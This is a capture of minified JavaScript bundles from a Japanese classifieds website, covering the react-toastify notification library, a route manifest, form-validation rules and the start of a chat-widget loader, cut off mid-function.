Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return u.then(e=>s("success",n,e)).catch(e=>s("error",r,e)),u},I.success=z("success"),I.info=z("info"),I.error=z("error"),I.warning=z("warning"),I.warn=I.warning,I.dark=(e,t)=>O(e,T("default",{theme:"dark",...t})),I.dismiss=function(e){!function(e){if(!A()){x=x.filter(t=>null!=e&&t.options.toastId!==e);return}if(null==e||u(e))w.forEach(t=>{t.removeToast(e)});else if(e&&("containerId"in e||"id"in e)){let t=w.get(e.containerId);t?t.removeToast(e.id):w.forEach(t=>{t.removeToast(e.id)})}}(e)},I.clearWaitingQueue=(e={})=>{w.forEach(t=>{t.props.limit&&(!e.containerId||t.id===e.containerId)&&t.clearQueue()})},I.isActive=j,I.update=(e,t={})=>{let r=k(e,t);if(r){let{props:n,content:o}=r,i={delay:100,...n,...t,toastId:t.toastId||e,updateId:v()};i.toastId!==e&&(i.staleId=e);let a=i.render||o;delete i.render,O(a,i)}},I.done=e=>{I.update(e,{progress:1})},I.onChange=function(e){return _.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,H=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,H=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),F=c(x)?x({rtl:S,position:v,type:h,defaultClassName:H}):a(H,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:F,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},F=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(F("bounce",!0)),D=p(F("slide",!0));p(F("zoom")),p(F("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(H,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-feaa81c8d65c8b66.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js
body_size: 151
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Falliance_article\u002Fnot_found","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fcomplete","\u002Finfo\u002Fjmty_ads\u002Ffield_jobs","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js
body_size: 7542
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9546],{6437:(e,t,a)=>{a.d(t,{X:()=>n});let n=(e,t,a,n)=>a&&n?"".concat(n.name,"(").concat(a.name,")の").concat(e.name,"の関連記事"):a?"".concat(a.name,"(").concat(t.name,")の").concat(e.name,"の関連記事"):"".concat(t.name,"の").concat(e.name,"の関連記事")},16401:(e,t,a)=>{a.d(t,{G:()=>r});var n=a(37876);a(14232);var i=a(61224);let r=e=>e.largeGenre||e.mediumGenre?(0,n.jsxs)(n.Fragment,{children:[e.largeGenre&&(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.largeGenre.id}),children:e.largeGenre.name}),e.mediumGenre&&(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)("span",{children:" > "}),(0,n.jsx)("a",{href:(0,i.wN)({categoryGroupNameEn:e.categoryGroupNameEn,categoryName:e.categoryNameEn,genreId:e.mediumGenre.id}),children:e.mediumGenre.name})]})]}):(0,n.jsx)("span",{children:"-"})},23858:(e,t,a)=>{a.d(t,{F:()=>n});let n=(e,t,a,n,i)=>{let r={};return n&&(r.required="必須項目です"),"integer"===a?r.pattern={value:/^(0|[1-9]\d*)$/,message:"整数で入力してください"}:"string"===a||("email"===a?r.pattern={value:/^[A-Za-z0-9._%+-]+@([A-Za-z0-9-]+\.)+[A-Za-z]+$/,message:"メールアドレスを正しく入力してください"}:"tel"===a?r.pattern={value:/^0([57-9]0\d{8}|[1-9]{2}\d{7})$/,message:"10桁または11桁の数字で入力してください。"}:"zip"===a?r.pattern={value:/^[0-9]{3}-[0-9]{4}$/,message:"正しい郵便番号を入力してください"}:"smsAuth"===a?r.pattern={value:/^[0-9]{10,11}$/,message:"電話番号は10か11桁の数字で入力してください"}:"maxLength"===a?(null==i?void 0:i.maxLength)&&(r.maxLength={value:i.maxLength,message:"".concat(i.maxLength,"文字以内で入力してください")}):"specifiedLength"===a?(null==i?void 0:i.specifiedLength)&&(r.minLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")},r.maxLength={value:i.specifiedLength,message:"".concat(i.specifiedLength,"文字で入力してください")}):"urlFormat"===a&&(r.pattern={value:/^(https?|ftp):\/\/[^\s/$.?#].[^\s]*$/,message:"正しいURL形式で入力してください"})),r}},24439:(e,t,a)=>{a.d(t,{A:()=>s});var n=a(14232),i=a(75656),r=a(56304);let l=()=>{let e=async()=>{let e=await (0,r.zc)("/web_api/v1/chat_service_visibility");return e.error?{should_display:!1}:e.data},{data:t,error:a,isLoading:n}=(0,i.Ay)("/web_api/v1/chat_service_visibility",e);return{shouldDisplay:(null==t?void 0:t.should_display)||!1,error:a,isLoading:n}},o=()=>{if(window.ChannelIOInitialized)return;window.ChannelIOInitialized=!0;let e=function(){for(var t=arguments.length,a=Array(t),n=0;n<t;n++)a[n]=arguments[n];e.c(a)};e.q=[],e.c=function(t){e.q.push(t)},window.ChannelIO=e;let 